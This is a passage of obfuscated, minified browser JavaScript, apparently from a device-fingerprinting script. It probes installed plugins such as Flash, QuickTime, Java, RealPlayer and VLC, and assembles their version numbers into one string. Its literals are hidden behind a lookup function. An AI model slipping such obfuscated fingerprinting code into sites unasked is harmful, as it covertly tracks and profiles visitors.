var td_eY=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(5,29)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(34,24)):null)]);
var td_rD=td_eY[0];var td_Ny=td_eY[1];if(td_rD!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_rD!==Number(890830).toString(31)&&(/Flash/i).test(td_rD)){td_Nd=Number(890830).toString(31);
}if(td_Nd===Number(890830).toString(31)&&td_Ny){var td_gp=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_Ny);if(td_gp){td_Nd=td_gp[0];}}return td_Nd;}function td_lS(){var td_UD=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_LV=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(58,22)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(80,15)):null)]);
var td_KJ=td_LV[0];if(td_KJ!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_KJ!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_KJ)){td_UD=Number(890830).toString(31);
}return td_UD;}function td_p9(){var td_BF=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Y8=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(95,15)):null)]);
var td_dP=td_Y8[0];var td_wg=td_Y8[1];if(td_dP!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_dP!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_dP)){td_BF=Number(890830).toString(31);
}if(td_BF===Number(890830).toString(31)&&td_wg){var td_nU=/[\d][\d\.\_,-]*/.exec(td_wg);if(td_nU){td_BF=td_nU[0];}else{td_BF=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(110,9)):null);
}}return td_BF;}function td_m5(){var td_NK=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_NK=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
}else{var td_Va=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(119,15)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(134,29)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(163,16)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(179,17)):null)]);
var td_Ar=td_Va[0];if(td_Ar!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_Ar!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Ar)){td_NK=Number(890830).toString(31);
var td_wn=/[\d][\d\.\_,-]*/.exec(td_Ar);if(td_wn){td_NK=td_wn[0];}}}return td_NK;}function td_bj(){var td_mj=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Zo=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(196,22)):null)]);
var td_cB=td_Zo[0];var td_Kl=td_Zo[1];if(td_cB!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_cB!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_cB)){td_mj=Number(890830).toString(31);
}if(td_mj===Number(890830).toString(31)&&td_Kl){var td_Yg=/[\d][\d\.\_,-]*/.exec(td_Kl);if(td_Yg){td_mj=td_Yg[0];}}return td_mj;}function td_L7(){var td_DQ=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_E4=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(218,40)):null)]);
var td_E2=td_E4[0];var td_d8=td_E4[1];if(td_E2!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_E2!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_E2)){td_DQ=Number(890830).toString(31);
}if(td_DQ===Number(890830).toString(31)&&td_d8){var td_hZ=/[\d][\d\.\_,-]*/.exec(td_d8);if(td_hZ){td_DQ=td_hZ[0];}else{td_DQ=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(258,3)):null);
}}return td_DQ;}function td_Xr(){var td_pJ=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_MG=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(261,24)):null)]);
var td_N4=td_MG[0];var td_Md=td_MG[1];if(td_N4!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_N4!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_N4)){td_pJ=Number(890830).toString(31);
}if(td_pJ===Number(890830).toString(31)&&td_Md){var td_x0=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_Md);if(td_x0){td_pJ=td_x0[2];}}return td_pJ;}function td_Mr(){var td_VT=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_t2=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(285,22)):null)]);
var td_Cd=td_t2[0];var td_qK=td_t2[1];if(td_Cd!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_Cd!==Number(890830).toString(31)&&(/DevalVR/i).test(td_Cd)){td_VT=Number(890830).toString(31);
}if(td_VT===Number(890830).toString(31)&&td_qK){var td_Jk=/(Plugin) ([\d][\d\.\,]*)/.exec(td_qK);if(td_Jk){td_VT=td_Jk[2];}}return td_VT;}function td_hH(){var td_Qp=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_bt=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(307,13)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(320,13)):null)]);
var td_sB=td_bt[0];var td_iJ=td_bt[1];if(td_sB!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_sB!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_sB)){td_Qp=Number(890830).toString(31);
}if(td_Qp===Number(890830).toString(31)&&td_iJ){var td_ye=/[\d][\d\.]*/.exec(td_iJ);if(td_ye){td_Qp=td_ye[0];}}return td_Qp;}function td_Rk(){var td_Uj=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_aH=td_Rq([((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(333,25)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(358,21)):null),((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(379,23)):null)]);
var td_g1=td_aH[0];var td_RS=td_aH[1];if(td_g1!==((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)&&td_g1!==Number(890830).toString(31)&&(/Java/i).test(td_g1)){td_Uj=Number(890830).toString(31);
}if(td_Uj===Number(890830).toString(31)&&td_RS){var td_Qy=/[\d][\d\._]*/.exec(td_RS);if(td_Qy){td_Uj=td_Qy[0];}}return td_Uj;}function td_Ye(td_kD,td_yL){var td_WP=null;var td_Xd=false;try{td_WP=new ActiveXObject(td_kD);
td_Xd=true;}catch(td_E2){}if(typeof td_yL!==[][[]]+""){return td_Xd;}return td_WP;}function td_wB(){var td_yr=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(402,29)):null);
var td_qa,td_U2=null,td_yj=null,td_Yh=null;var td_GC=15;var td_OG=2;for(td_qa=td_GC;td_qa>td_OG;td_qa--){td_yj=td_Ye(td_yr+"."+td_qa);if(td_yj){td_U2=td_qa.toString();break;}}if(td_U2==="6"){try{td_yj.AllowScriptAccess=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(431,6)):null);
}catch(td_zh){td_Yh=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(437,8)):null);
}}else{if(td_yj){try{td_Yh=td_yj.GetVariable(((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(445,8)):null));
var td_BI=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_Yh);if(td_BI){td_Yh=td_BI[0];}else{td_Yh=Number(890830).toString(31);}}catch(td_zh){td_Yh=Number(890830).toString(31);}}}if(!td_Yh&&td_U2){td_Yh=td_U2;
}if(!td_Yh){td_Yh=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
}return td_Yh;}function td_Y7(){var td_my=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(453,12)):null);
var td_Rh=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_V9=td_Ye(td_my);if(td_V9){td_Rh=td_V9.versionInfo;}return td_Rh;}function td_AY(){var td_u5=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(465,11)):null);
var td_fN=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(476,13)):null);
var td_dV;var td_G2=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_ab=td_Ye(td_fN);if(!td_ab){var td_Aa=10;var td_F1=1;for(td_dV=td_Aa;td_dV>td_F1;td_dV--){td_ab=td_Ye(td_u5+"."+td_dV);if(td_ab){td_G2=td_G2.toString();break;}}if(!td_ab){td_ab=td_Ye(td_u5+((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(489,2)):null));
if(td_ab){td_G2=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(491,3)):null);
}}}else{td_G2=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(494,9)):null);
}return td_G2;}function td_Qe(){var td_Vj=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(503,19)):null);
var td_ym=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Sh=null;try{td_Sh=td_Ye(td_Vj);}catch(td_Br){}if(td_Sh){if(td_Sh.QuickTimeVersion){td_ym=td_Sh.QuickTimeVersion.toString(16);td_ym=td_ym.charAt(0)+"."+td_ym.charAt(1)+"."+td_ym.charAt(2);}else{td_ym=Number(890830).toString(31);
}}return td_ym;}function td_Xg(){var td_UT=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(522,11)):null);
var td_Cq=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null),td_Hh=null,td_pc;
try{td_Hh=td_Ye(td_UT).ShockwaveVersion("");}catch(td_pc){}if(typeof td_Hh===((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(533,6)):null)&&td_Hh.length>0){td_Cq=td_Hh;
}else{if(td_Ye(td_UT+((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(539,2)):null),1)){td_Cq="8";
}else{if(td_Ye(td_UT+((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(541,2)):null),1)){td_Cq="7";
}else{if(td_Ye(td_UT+((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(489,2)):null),1)){td_Cq="6";
}}}}return td_Cq;}function td_5z(){var td_NQ=0;var td_yj;var td_tc=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Is=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_p7=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Tb=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_WC=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_jJ=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Y0=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Az=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_eI=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_ZP=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
if(td_NV&&td_NV.length){td_NQ=td_NV.length;}if(window.ActiveXObject||((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(543,13)):null) in window){if(td_NQ>0){td_tc=td_Kn();
}if(td_tc===((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null)){td_tc=td_wB();
}td_Is=td_Y7();td_p7=td_AY();td_Tb=td_Qe();td_WC=td_Xg();}else{if(td_NQ>0){td_tc=td_Kn();td_Is=td_lS();td_p7=td_p9();td_Tb=td_m5();td_WC=td_bj();td_jJ=td_L7();td_Y0=td_Xr();td_Az=td_Mr();td_eI=td_hH();
td_ZP=td_Rk();}}td_yj=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(556,13)):null)+td_tc+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(569,28)):null)+td_Is+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(597,21)):null)+td_p7+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(618,17)):null)+td_Tb+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(635,17)):null)+td_WC+"!";
